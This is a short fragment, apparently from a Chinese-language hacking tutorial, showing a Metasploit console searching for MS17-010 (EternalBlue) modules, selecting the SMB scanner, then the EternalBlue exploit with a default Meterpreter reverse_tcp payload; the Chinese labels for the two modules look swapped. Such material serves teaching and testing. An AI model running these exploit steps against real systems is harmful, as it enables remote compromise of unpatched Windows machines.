 msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remo
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/Etern
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/Etern
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar
msf6 > use 3
检测模块
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
扫描模块
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
"the quieter you become, the